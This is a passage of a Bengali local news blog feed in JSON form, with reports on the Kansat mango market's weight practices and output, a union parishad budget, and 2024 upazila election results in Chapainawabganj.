শ্রমিক বাবদ একটা করে ঝাড়–দদার\u003Cbr \/\u003Eবাবদ একটা করে দিতে হচ্ছে। তাছাড়া হিজড়া, ডোমরা রাস্তার মোড়ে মোড়ে\u003Cbr \/\u003Eএকটা নিচ্ছে। সব মিলিয়ে প্রায় দেড় মণ আম দিতে হচ্ছে। , একই কথা\u003Cbr \/\u003Eজানালেন মাহবুব আলম, শিবনারায়ণপুর গ্রামের সাহেব আলি সহ আরো\u003Cbr \/\u003Eঅনেকে। চককীর্তি ইউনিয়নের রানীবাড়ি চাঁদপুর গ্রামের আম চাষী\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইব্রাহিম আলি সহ শত শত আম চাষী ও ব্যবসায়ীদের। অন্যদিকে কানসাটে\u003Cbr \/\u003Eশিহাব ফল ভান্ডারের ম্যানেজার বলেন কোন আড়তদার ওজনে বেশী নেয় না। বরং আম\u003Cbr \/\u003Eবিক্রেতারাই ৫২ কেজিতে মণ দেয়। এখানে আমাদের কোন লাভ নেই। জননী মিম\u003Cbr \/\u003Eট্রের্ডাস আড়তের ম্যানেজার তসিউর রহমান জানান আমরা আমাদের ব্যাপারীর\u003Cbr \/\u003Eনিদের্শমত ৫২ কেজিতে মণ ধরছি।আমাদের কিছু করার নেই। একই কথা\u003Cbr \/\u003Eকানসাট আম বাজারে প্রায় পাঁচ শ আড়তেই একই ভাবে ৫২ কেজিতে মণ\u003Cbr \/\u003Eধরে আম নিচ্ছে। অন্যদিকে চাঁপাইনবাবগঞ্জ - সোনামসজিদ মহাসড়কে\u003Cbr \/\u003Eযানজটের কারণে হাজার হাজার বিভিন্ন পেশার মানুষ চরম হয়রানী শিকার হচ্ছে।\u003Cbr \/\u003Eদেখা গেছে কানসাট বাজার থেকে উত্তরে ধোপপুকুর -ে মাবারকপুর, কানসাট\u003Cbr \/\u003E-গোপালনগর মোড়,কানসাট – পুখুরিয়া , কানসাট- চামাবাজার পর্যন্ত\u003Cbr \/\u003Eহাজার হাজার ট্রাক, সাইকেল, ভুটভুটি সহ বিভিন্ন ধরনর আম বোঝাই ও\u003Cbr \/\u003Eঅন্যান্য পণ্যবাহি যানবাহন ঘন্টার পর ঘন্টা দাঁড়িয়ে আছে। বছরের পর বছররের\u003Cbr \/\u003Eপর য সমস্যার কোন সমাধান নেই জানান শতাধিক বিভিন্ন পেশার মানুষ। এ\u003Cbr \/\u003Eব্যাপারে কানসাট আম আড়তদার মালিক সমিতির সাধারন সম্পাদক ফারুক\u003Cbr \/\u003Eআহমেদ টিপু জানান আমরা এ মাসের প্রথম দিকে কানসাট,রহনপুর, ভোলাহাট\u003Cbr \/\u003Eও শিবগঞ্জের আম চাষী,আম ব্যবসায়ীরা প্রশাসনের সাথে সভা করে ৪৮\u003Cbr \/\u003Eকেজিতে মণ দরে আম ক্রয় করার সিদ্ধান্ত নিয়েছি। কিন্তু তারপরও ৫২ কেজিতে\u003Cbr \/\u003Eমণ ধরে আম কেনা বেচা হচ্ছে। এর জন্য কিছুটা দায়ী নতুন করে কেউ কেউ\u003Cbr \/\u003Eআম উদ্যোক্তা সেজে আমের ওজনের ব্যাপারে সিদ্ধান্তকে বানচাল করছে। তিনি\u003Cbr \/\u003Eআরো বলেন আম কাঁচা ফল বহন করতে কিছু ফল নষ্ট হয়। তিনি জানান এবছরে\u003Cbr \/\u003Eপ্রতিদিন প্রায় ২০\/২৫ কোটি টাকার আম কেনাবেচা হচ্ছে। যা আগামী\u003Cbr \/\u003Eসপ্তাহে ৩৫\/৪০ কোটি টাকার আম কেনাবেচা হবে। গড়ে এ বছরে শুধু\u003Cbr \/\u003Eকানসাটেই প্রায় দুই হাজার কোটি টাকার আম কেনাবেচা হবে এবং\u003Cbr \/\u003Eজেলায় প্রায় সাড়ে তিন হাজার কোটি টাকার আম কেনাবেচা হবে বলে\u003Cbr \/\u003Eআশা করা হচ্ছে। তিনি আরো জানান, কানসাট আম বাজারকে কেন্দ্র করে ভ্যান\u003Cbr \/\u003Eচালক, সাইকেল চালক,শ্রমিক, হিসাব রক্ষক, আমের ক্যারেট তৈরী করা, ট্রাক\u003Cbr \/\u003Eচালক,আম পাড়া,পাহাড়াদার সহ সহ বিভিন্ন কাজে প্রায় সোয়া লাখ মানুষের\u003Cbr \/\u003Eকর্মস্থান হয়েছে। তিনি আরো বলেন কানসাট বাজারে সব ধরনের নিরাপত্তা\u003Cbr \/\u003Eদেয়া হয়। তবে হাট ইজারাদার খাজনা আদায়ের ক্ষেত্রে কিছুটা অনিয়ম করছে।\u003Cbr \/\u003Eতিনি আরো জানান যানজট রোধ করা সম্ভব হচ্ছে না। তবে প্রশাসনকে\u003Cbr \/\u003Eঅবহিত করা হয়েছে।শিবগঞ্জ উপজেলা কৃষি অফিসার সুনাইন বিন জামান\u003Cbr \/\u003Eবলেন উপজেলা নির্বাহী অফিসারের উপস্থিতিতে আমচাষী ও আম ব্যবসায়ীরা\u003Cbr \/\u003Eখুব খুশী। দাম ভাল পাচ্ছে। তবে ওজনের ক্ষেত্রে কিছুটা অনিয়ম হচ্ছে যা শীঘ্রই\u003Cbr \/\u003Eঅভিযান চালিয়ে বন্ধ করা হবে। । তিনি আরো বলেন এ বছরে আম উৎপাদনের\u003Cbr \/\u003Eলক্ষ্যমাত্রা ধরা হয়েছে প্রায দুই লাখ ২০হাজার মেট্রিক টন। কৃষি সম্প্রসারণ\u003Cbr \/\u003Eঅধিদপ্তরের চাঁপাইনবাবগঞ্জ জেলার উপপরিচালক পলাশ সরকার জানান গত এবছর\u003Cbr \/\u003Eজেলায় আম উৎপাদনের লক্ষ্যমাত্রা ধরা হয়েছে তিন লাখ মেট্রিক টন যা গত বছর\u003Cbr \/\u003Eছিল চার লাশ ৬০ হাজার মেট্রিক টন। তিনি আরো জানান জেলায় আম\u003Cbr \/\u003Eবাগানের পরিমান হলো ৩৭ হাজার ৬০৪ হেক্টর । এদিকে চাঁপাইনবাবগঞ্জ\u003Cbr \/\u003Eআঞ্চলিক উদ্যান তত্ত্ব গবেষণা কেন্দ্রের বৈজ্ঞানিক কর্মকর্তা মো: মোখলেসুর\u003Cbr \/\u003Eরহমান বলেন,অফ ইয়ার, অতিরিক্ত খরা,দীর্ঘকালীন শীত থাকা,অনাকাঙ্খিত বৃষ্টি\u003Cbr \/\u003Eহওয়া প্রভুতি কারণে আমের প্রচুর ক্ষতি হয়েছে। ফলে এ বছর আমের উৎপাদন\u003Cbr \/\u003Eকম হয়েছে।\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1100801250873123837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html","title":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s72-w640-h480-c\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8422862235409425670"},"published":{"$t":"2024-05-29T13:42:00.002+06:00"},"updated":{"$t":"2024-05-29T13:42:17.856+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর উপজেলার ঝিলিম ইউনিয়নের ২০২৪-২০২৫ অর্থ বছরের বাজেট ঘোষনা করা হয়েছে। বুধবার সকালে ইউনিয়ন পরিষদ মিলনায়তনে, চেয়ারম্যান গোলাম লুৎফুল হাসানের সভাপতিত্বে বাজেট উপস্থাপন করেন, ইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল। \u003Cbr \/\u003Eইউনিয়নের বিভিন্ন ওয়ার্ডের নাগরিকরা তাদের বিভিন্ন দাবি দাওয়া উপস্থাপন করেন। এসময় চেয়ারম্যান গোলাম লুৎফুল হাসান প্রতিটি ওয়ার্ডে সম উন্নয়নের আশ্বাস দেন। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s1600\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/w640-h360\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল জানান, ঘোষিত বাজেটে রাজস্ব আয় ধরা হয়েছে ৪৯ লাখ ৬৯ হাজার ৯৭৬ টাকা, রাজস্ব ব্যয় ধরা হয়েছে ৪৯ লাখ ৪৯ হাজার ৯৭৬ টাকা। উন্নয়ন আয় ও ব্যয় ধরা হয়েছে ২ কোটি ৫২ লাখ ৪৬ হাজার ৬০০ টাকা। বাজেটে পিছিয়ে পড়া জনগোষ্ঠীর উন্নয়নে বিভিন্ন প্রকল্প নেয়া হয়েছে। এছাড়া তথ্যপ্রযুক্তি, মানবসম্পদ উন্নয়ন,স্বাস্থ্য ও শিক্ষা খাতকে এগিয়ে রাখা হয়েছে। \u0026nbsp;\u003Cbr \/\u003Eবাজেট ঘোষনা অনুষ্ঠানে বিভিন্ন শিক্ষা প্রতিষ্ঠানের প্রধান, রাজনৈতিক, সামাজিক, সাংস্কৃতিক, ক্ষুদ্রজাতিসত্বা ও এনজিও প্রতিনিধিরা উপস্থিত ছিলেন।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8422862235409425670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html","title":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s72-w640-h360-c\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5891392093627717200"},"published":{"$t":"2024-05-22T00:42:00.002+06:00"},"updated":{"$t":"2024-05-22T00:42:50.941+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের\n শিবগঞ্জ উপজেলা পরিষদে আবারো চেয়ারম্যান হচ্ছেন সাবেক চেয়ারম্যান সৈয়দ \nনজরুল ইসলাম। তিনি কাপ-পিরিচ প্রতিক নিয়ে ৮১ হাজার ৮৩০ ভোট পেয়ে চেয়ারম্যান\n পদে বিজয়ী হয়েছেন। তার নিকটতম মহসীন আলী মিয়া মোটরসাইকেল প্রতিক নিয়ে ভোট \nপেয়েছেন ৬৭ হাজার ২০ ভোট। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s1024\/u.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/w640-h480\/u.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমঙ্গলবার রাত ১২টার দিকে নির্বাচনের সহকারী \nরির্টানিং কর্মকর্তা ও উপজেলা নির্বাহী কর্মকর্তা মো: উজ্জল হোসেন এ ফলাফল \nঘোষনা করেন। তিনি জানান, ভোটের শতকরা হার ৩৩.৬৮ শতাংশ। \u003Cbr \/\u003Eনির্বাচনে \nচেয়ারম্যান পদে চার প্রার্থীর মধ্যে অন্য দুই প্রার্থী, সাবেক উপজেলা \nপরিষদের ভাইস চেয়ারম্যান গোলাম কিবরিয়া আনাসর প্রতিকে পেয়েছেন ৪৯২৯ ভোট, \nজাসদ নেতা জামাল হোসেন পলাশ মশাল প্রতিকে পেয়েছেন ১২৪৯ ভোট। \u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5891392093627717200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html","title":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s72-w640-h480-c\/u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1264224626922116906"},"published":{"$t":"2024-05-09T00:58:00.004+06:00"},"updated":{"$t":"2024-05-09T01:08:30.920+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s1024\/h.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/w640-h480\/h.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eষষ্ঠ উপজেলা পরিষদ নির্বাচনের প্রথম ধাপে গতকাল বুধবার চাঁপাইনবাবগঞ্জের নাচোল, গোমস্তাপুর ও ভোলাহাট উপজেলায় শান্তিপূর্ণ পরিবেশে ভোটগ্রহণ অনুষ্ঠিত হয়েছে। \u003Cbr \/\u003Eবুধবার সকাল ৮টা থেকে বিকেল ৪টা পর্যন্ত ভোটগ্রহণ করা হয়। পরে গণনা শেষে বেসরকারি ফলাফল ঘোষণা করেন তিনি উপজেলার উপজেলা নির্বাচন অফিসার ও এই নির্বাচনের সহকারী রিটার্নিং অফিসারগণ। \u003Cbr \/\u003Eঘোষিত ফলাফলে জানা যায়, নাচোলে চেয়ারম্যান পদে মোহা. আব্দুল কাদের ঘোড়া প্রতীকে ৩৩ হাজার ৯৯২ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী প্রার্থী আবু রেজা মোস্তফা কামাল শামীম আনারস প্রতীকে পেয়েছেন ১০ হাজার ৮৭০ ভোট। \u003Cbr \/\u003Eঅন্যদিকে ভাইস চেয়ারম্যান পদে কামাল উদ্দিন চশমা প্রতীকে ১৯ হাজার ৫৫৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মশিউর রহমান পেয়েছেন ১৬ হাজার ৯২৫ ভোট। এছাড়া আশরাফুল হক টিউবওয়েল প্রতীকে ৭ হাজার ৫৪৮ ভোট পেয়েছেন। মহিলা ভাইস চেয়ারম্যান পদে শামীমা ইয়াসমিন বৈদ্যুতিক পাখা প্রতীকে ২৯ হাজার ৩৪০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী জান্নাতুন নাঈম মুন্নী হাঁস প্রতীকে পেয়েছেন ১৫ হাজার ৮২ ভোট। প্রদত্ত ভোটের শতকরা হার ৩৭.০৩ শতাংশ। উপজেলা নির্বাচন অফিসার মো. দুলাল হোসেন এই ফলাফল ঘোষণা করেন।\u003Cbr \/\u003Eঅপর দিকে ভোলাহাট উপজেলায় চেয়ারম্যান পদে চিংড়ি মাছ প্রতীকে সাবেক চেয়ারম্যান মো. আনোয়ারুল ইসলাম ১৩ হাজার ৮৪ পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মোহা. আব্দুল খালেক কাপ-পিরিচ প্রতীকে পেয়ছেন ১০ হাজার ৭৬৬ ভোট। এছাড়া বাবর আলী আনারস প্রতীকে ৫ হাজার ৫২৪ ভোট, মহা. শরিফুল ইসলাম মোটরসাইকেল প্রতীকে ৪ হাজার ৮৪৯ ভোট, ঘোড়া প্রতীকে মোহা. আব্দুল গাফ্ফার মুকুল ১ হাজার ৬৩১ ভোট পেয়েছেন। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে মোহা. কামাল উদ্দিন চশমা প্রতীকে ১৫ হাজার ৭৮৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী কায়সার আহমেদ তালা প্রতীকে পেয়েছেন ১১ হাজার ৫৮৯। এছাড়া মো. হোসেন আলী টিউবওয়েল প্রতীকে পেয়েছেন ৮ হাজার ৪৭ ভোট। অন্যদিকে মহিলা ভাইস চেয়ারম্যান পদে মোসা. শাহজাদী খাতুন হাঁস প্রতীকে ২১ হাজার ৫৮৩ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী ফুটবল প্রতীকে ১৩ হাজার ৬৪৪ ভোট পেয়েছেন মোসা. রেশমাতুল আরস। \u003Cbr \/\u003Eভোলাহাট উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার শাহজাহান মানিক এই ফলাফল ঘোষণা করেন। \u003Cbr \/\u003Eঅন্যদিকে গোমস্তাপুর উপজেলায় চেয়ারম্যান পদে আশরাফ হোসেন আলিম আনারস প্রতীকে ৪০ হাজার ৬২০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী বর্তমান উপজেলা চেয়ারম্যান হুমায়ূন রেজা ঘোড়া প্রতীকে পেয়েছেন ৪০ হাজার ৬১ ভোট। এছাড়া হালিমা খাতুন কাপ-পিরিচ প্রতীকে পেয়েছেন ২ হাজার ৬৫৪ ভোট, মোটরসাইকেল প্রতীকে মাহফুজা খাতুন পেয়েছেন ১ হাজার ৩৬৫ ভোট। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে টিউবওয়েল প্রতীকে ২৬ হাজার ৫৬৬ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন বর্তমান ভাইস চেয়ারম্যান হাসানুজ্জামান নূহ। তার নিকটতম প্রতিদ্বন্দ্বী টিয়াপাখি প্রতীকে মোকসেদুর রহমান পেয়েছেন ১৯ হাজার ৯১২ ভোট। এছাড়া তালা প্রতীকে দেলওয়ার হোসেন বুলবুল ১৬ হাজার ৬২৮ ভোট, 